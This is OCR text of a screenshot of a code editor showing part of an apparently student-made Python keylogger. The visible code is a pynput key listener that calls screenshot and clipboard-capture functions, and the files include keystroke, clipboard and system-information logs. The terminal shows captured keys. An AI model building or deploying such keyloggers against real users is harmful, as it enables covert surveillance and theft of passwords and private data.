 Media Player
File Edit Selection View Go Run ···
Project
EXPLORER
PROJECT
e_clipboard.txt
key_log.txt
Keylogger.py
screenshot.png
syseminfo.txt
tempCodeRunnerFile.py
OUTLINE
Keylogger.py
syseminfo.txt
e_clipboard.txt
Keylogger.py > screenshot
106
107 def on_release(key):
108 if key == Key.esc:
109 return False
110 if currentTime > stoppingTime:
111 return False
112
113 with Listener(on_press=on_press, on_release=on_release) as listener:
114 listener.join()
115
116 if currentTime > stoppingTime:
117
118 with open(file_path + extend + keys_information, "w") as f:
119 f.write(" ")
120
121 screenshot()
122 copy_clipboard()
123
Sarothi Adhikary
Pratham Dave
Sangeet Agrawal
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Code
Code
'h'
'a'
'i'
Key.enter
Key.ctrl_l
'\x16'
PS C:\Users\hp\Desktop\Cyberseec\KeyLogger\Project> python -u "c:\Users\hp\Desktop\Cyberseec\KeyLogger\Pro
ject\Keylogger.py"
Key.ctrl_l
'\x03'
0:03:35
0:00:57
video1287538691
10
30
0 0 0
Ln 68, Col 57 Spaces: 4 UTF-8 CRLF Python 3.7.0 64-bit Prettier
Type here to search
zoom
1
22°C Mostly clear
1:09 AM
10/24/2024
3